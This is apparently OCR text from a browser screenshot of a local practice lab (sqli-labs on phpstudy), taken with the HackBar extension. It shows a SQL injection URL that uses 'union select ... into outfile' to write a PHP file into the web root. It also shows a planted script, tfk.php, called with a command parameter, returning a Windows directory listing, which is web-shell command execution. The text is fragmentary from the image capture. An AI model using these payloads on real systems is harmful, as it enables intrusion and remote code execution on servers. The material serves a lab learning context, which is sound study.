 192.168.2.110/tfk.php?a=dir
192.168.2.110/tfk.php?a=dir
火狐官方站点 新手上路 常用网址 京东商城
1 C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\data\\ 驱动器 C 中的卷没有标签。卷的序列号是 3AA7-186C C:\phpstudy_pro\WWW 的目录 2023/12/23 22:54
. 2023/12/23 22:54
.. 2023/12/22 16:49 81 phpinfo.php 2023/12/12 15:23
sqli 2023/12/23 22:54 81 tfk.php 2 个文件 162 字节 3 个目录 24,144,162,816 可用字节
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php  .phpinfo() ?>" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php"-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"